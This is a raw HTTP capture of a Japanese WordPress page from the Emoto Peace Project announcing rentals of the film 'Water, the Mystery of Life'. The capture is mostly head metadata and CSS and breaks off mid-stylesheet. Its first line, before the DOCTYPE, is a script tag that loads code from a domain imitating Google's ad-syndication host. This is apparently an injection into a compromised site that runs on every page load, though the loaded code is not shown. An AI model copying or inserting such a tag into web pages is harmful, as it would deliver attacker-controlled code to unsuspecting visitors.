

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emotoproject.com/%E3%82%AF%E3%83%AD%E3%82%A2%E3%83%81%E3%82%A2%E6%98%A0%E7%94%BB-%E3%81%A8%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC%E6%98%A0%E7%94%BB/
body_size: 14867
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta name="description" content="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト - 世界の子供たちに子供版「水からのでんごん」を配布" />

<link rel="stylesheet" href="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/atom+xml" title="エモト・ピース・プロジェクト Atom Feed" href="https://emotoproject.com/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="エモト・ピース・プロジェクト RSS Feed" href="https://emotoproject.com/feed/" />
<link rel="pingback" href="https://emotoproject.com/wp2060/xmlrpc.php" />
<link rel="icon" href="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="epp"/>
	<link rel="canonical" href="https://emotoproject.com/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="エモト・ピース・プロジェクト | 世界の子供たちに子供版「水からのでんごん」を配布" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト" />
		<meta property="og:url" content="https://emotoproject.com/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb/" />
		<meta property="article:published_time" content="2014-03-24T09:19:41+00:00" />
		<meta property="article:modified_time" content="2014-03-31T06:27:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#article","name":"\u30af\u30ed\u30a2\u30c1\u30a2\u6620\u753b \u3068\u30ed\u30b7\u30a2\u30c9\u30ad\u30e5\u30e1\u30f3\u30bf\u30ea\u30fc\u6620\u753b\u300eWater\u300f\u30ec\u30f3\u30bf\u30eb\u958b\u59cb | \u30a8\u30e2\u30c8\u30fb\u30d4\u30fc\u30b9\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","headline":"\u30af\u30ed\u30a2\u30c1\u30a2\u6620\u753b \u3068\u30ed\u30b7\u30a2\u30c9\u30ad\u30e5\u30e1\u30f3\u30bf\u30ea\u30fc\u6620\u753b\u300eWater\u300f\u30ec\u30f3\u30bf\u30eb\u958b\u59cb","author":{"@id":"https:\/\/emotoproject.com\/author\/epp\/#author"},"publisher":{"@id":"https:\/\/emotoproject.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/emotoproject.com\/wp2060\/wp-content\/uploads\/2014\/03\/3bfc71d8f35f4de1a69091fdcaf6e5f0.jpg","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#articleImage","width":200,"height":282},"datePublished":"2014-03-24T18:19:41+09:00","dateModified":"2014-03-31T15:27:16+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#webpage"},"isPartOf":{"@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#webpage"},"articleSection":"\u6700\u65b0\u30a4\u30d9\u30f3\u30c8"},{"@type":"BreadcrumbList","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/emotoproject.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/emotoproject.com","nextItem":{"@type":"ListItem","@id":"https:\/\/emotoproject.com\/category\/info\/#listItem","name":"\u6700\u65b0\u30a4\u30d9\u30f3\u30c8"}},{"@type":"ListItem","@id":"https:\/\/emotoproject.com\/category\/info\/#listItem","position":2,"name":"\u6700\u65b0\u30a4\u30d9\u30f3\u30c8","item":"https:\/\/emotoproject.com\/category\/info\/","nextItem":{"@type":"ListItem","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#listItem","name":"\u30af\u30ed\u30a2\u30c1\u30a2\u6620\u753b \u3068\u30ed\u30b7\u30a2\u30c9\u30ad\u30e5\u30e1\u30f3\u30bf\u30ea\u30fc\u6620\u753b\u300eWater\u300f\u30ec\u30f3\u30bf\u30eb\u958b\u59cb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/emotoproject.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#listItem","position":3,"name":"\u30af\u30ed\u30a2\u30c1\u30a2\u6620\u753b \u3068\u30ed\u30b7\u30a2\u30c9\u30ad\u30e5\u30e1\u30f3\u30bf\u30ea\u30fc\u6620\u753b\u300eWater\u300f\u30ec\u30f3\u30bf\u30eb\u958b\u59cb","previousItem":{"@type":"ListItem","@id":"https:\/\/emotoproject.com\/category\/info\/#listItem","name":"\u6700\u65b0\u30a4\u30d9\u30f3\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/emotoproject.com\/#organization","name":"\u30a8\u30e2\u30c8\u30fb\u30d4\u30fc\u30b9\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"\u4e16\u754c\u306e\u5b50\u4f9b\u305f\u3061\u306b\u5b50\u4f9b\u7248\u300c\u6c34\u304b\u3089\u306e\u3067\u3093\u3054\u3093\u300d\u3092\u914d\u5e03","url":"https:\/\/emotoproject.com\/"},{"@type":"Person","@id":"https:\/\/emotoproject.com\/author\/epp\/#author","url":"https:\/\/emotoproject.com\/author\/epp\/","name":"epp"},{"@type":"WebPage","@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#webpage","url":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/","name":"\u30af\u30ed\u30a2\u30c1\u30a2\u6620\u753b \u3068\u30ed\u30b7\u30a2\u30c9\u30ad\u30e5\u30e1\u30f3\u30bf\u30ea\u30fc\u6620\u753b\u300eWater\u300f\u30ec\u30f3\u30bf\u30eb\u958b\u59cb | \u30a8\u30e2\u30c8\u30fb\u30d4\u30fc\u30b9\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/emotoproject.com\/#website"},"breadcrumb":{"@id":"https:\/\/emotoproject.com\/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb\/#breadcrumblist"},"author":{"@id":"https:\/\/emotoproject.com\/author\/epp\/#author"},"creator":{"@id":"https:\/\/emotoproject.com\/author\/epp\/#author"},"datePublished":"2014-03-24T18:19:41+09:00","dateModified":"2014-03-31T15:27:16+09:00"},{"@type":"WebSite","@id":"https:\/\/emotoproject.com\/#website","url":"https:\/\/emotoproject.com\/","name":"\u30a8\u30e2\u30c8\u30fb\u30d4\u30fc\u30b9\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"\u4e16\u754c\u306e\u5b50\u4f9b\u305f\u3061\u306b\u5b50\u4f9b\u7248\u300c\u6c34\u304b\u3089\u306e\u3067\u3093\u3054\u3093\u300d\u3092\u914d\u5e03","inLanguage":"ja","publisher":{"@id":"https:\/\/emotoproject.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<meta name="description" content="クロアチア映画“Water, the Mystery of Life”がクロアチアの国営放送で３月２５日に放送されます。http://hado.com/ihm/news/20140318-2/プロデューサーの方が、江本勝代表の発見にインスパイアされて、日本に来日、インタビューして作られた２０１１年の作品です。ただ今、クロアチア映画“Water, the Mystery of Life”日本語翻訳と字幕付けを翻訳者の方にお願いしておりますので、完成しましたら皆様" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emotoproject.com\/wp2060\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.112.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://emotoproject.com/wp2060/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.vk-cols--reverse{flex-direction:row-reverse}.vk-cols--hasbtn{margin-bottom:0}.vk-cols--hasbtn>.row>.vk_gridColumn_item,.vk-cols--hasbtn>.wp-block-column{position:relative;padding-bottom:3em}.vk-cols--hasbtn>.row>.vk_gridColumn_item>.wp-block-buttons,.vk-cols--hasbtn>.row>.vk_gridColumn_item>.vk_button,.vk-cols--hasbtn>.wp-block-column>.wp-block-buttons,.vk-cols--hasbtn>.wp-block-column>.vk_button{position:absolute;bottom:0;width:100%}.vk-cols--fit.wp-block-columns{gap:0}.vk-cols--fit.wp-block-columns,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile){margin-top:0;margin-bottom:0;justify-content:space-between}.vk-cols--fit.wp-block-columns>.wp-block-column *:last-child,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column *:last-child{margin-bottom:0}.vk-cols--fit.wp-block-columns>.wp-block-column>.wp-block-cover,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column>.wp-block-cover{margin-top:0}.vk-cols--fit.wp-block-columns.has-background,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile).has-background{padding:0}@media(max-width: 599px){.vk-cols--fit.wp-block-columns:not(.has-background)>.wp-block-column:not(.has-background),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile):not(.has-background)>.wp-block-column:not(.has-background){padding-left:0 !important;padding-right:0 !important}}@media(min-width: 782px){.vk-cols--fit.wp-block-columns .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns>.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit.wp-block-columns .wp-block-column:nth-child(2n),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:nth-child(2n){margin-left:0}.vk-cols--fit.wp-block-columns .wp-block-column:not(:only-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:only-child){flex-basis:50% !important}}.vk-cols--fit--gap1.wp-block-columns{gap:1px}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit--gap1.wp-block-columns .wp-block-column:not(:only-child){flex-basis:calc(50% - 1px) !important}}.vk-cols--fit.vk-cols--grid>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50%;box-sizing:border-box}@media(max-width: 599px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{width:100vw;margin-right:calc((100% - 100vw)/2);margin-left:calc((100% - 100vw)/2)}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{margin-right:calc(100% - 50vw);width:50vw}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column{margin-left:0;margin-right:0}.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer{margin-left:calc(100% - 50vw)}}.vk-cols--menu h2,.vk-cols--menu h3,.vk-cols--menu h4,.vk-cols--menu h5{margin-bottom:.2em;text-shadow:#000 0 0 10px}.vk-cols--menu h2:first-child,.vk-cols--menu h3:first-child,.vk-cols--menu h4:first-child,.vk-cols--menu h5:first-child{margin-top:0}.vk-cols--menu p{margin-bottom:1rem;text-shadow:#000 0 0 10px}.vk-cols--menu .wp-block-cover__inner-container:last-child{margin-bottom:0}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover img{filter:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover{background-color:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover .wp-block-cover__image-background{filter:unset !important}.vk-cols--fitbnrs .wp-block-cover .wp-block-cover__inner-container{position:absolute;height:100%;width:100%}.vk-cols--fitbnrs .vk_button{height:100%;margin:0}.vk-cols--fitbnrs .vk_button .vk_button_btn,.vk-cols--fitbnrs .vk_button .btn{height:100%;width:100%;border:none;box-shadow:none;background-color:unset !important;transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:hover,.vk-cols--fitbnrs .vk_button .btn:hover{transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:after,.vk-cols--fitbnrs .vk_button .btn:after{border:none}.vk-cols--fitbnrs .vk_button .vk_button_link_txt{width:100%;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);font-size:2rem;text-shadow:#000 0 0 10px}.vk-cols--fitbnrs .vk_button .vk_button_link_subCaption{width:100%;position:absolute;top:calc(50% + 2.2em);left:50%;transform:translateY(-50%) translateX(-50%);text-shadow:#000 0 0 10px}@media(min-width: 992px){.vk-cols--media.wp-block-columns{gap:3rem}}.vk-fit-map figure{margin-bottom:0}.vk-fit-map iframe{position:relative;margin-bottom:0;display:block;max-height:400px;width:100vw}.vk-fit-map:is(.alignfull,.alignwide) div{max-width:100%}.vk-table--th--width25 :where(tr>*:first-child){width:25%}.vk-table--th--width30 :where(tr>*:first-child){width:30%}.vk-table--th--width35 :where(tr>*:first-child){width:35%}.vk-table--th--width40 :where(tr>*:first-child){width:40%}.vk-table--th--bg-bright :where(tr>*:first-child){background-color:var(--wp--preset--color--bg-secondary, rgba(0, 0, 0, 0.05))}@media(max-width: 599px){.vk-table--mobile-block :is(th,td){width:100%;display:block}.vk-table--mobile-block.wp-block-table table :is(th,td){border-top:none}}.vk-table--width--th25 :where(tr>*:first-child){width:25%}.vk-table--width--th30 :where(tr>*:first-child){width:30%}.vk-table--width--th35 :where(tr>*:first-child){width:35%}.vk-table--width--th40 :where(tr>*:first-child){width:40%}.no-margin{margin:0}@media(max-width: 599px){.wp-block-image.vk-aligncenter--mobile>.alignright{float:none;margin-left:auto;margin-right:auto}.vk-no-padding-horizontal--mobile{padding-left:0 !important;padding-right:0 !important}}
/* VK Color Palettes */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://emotoproject.com/wp2060/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='vk-components-style-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-component/src//assets/css/vk-components.css?ver=1.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 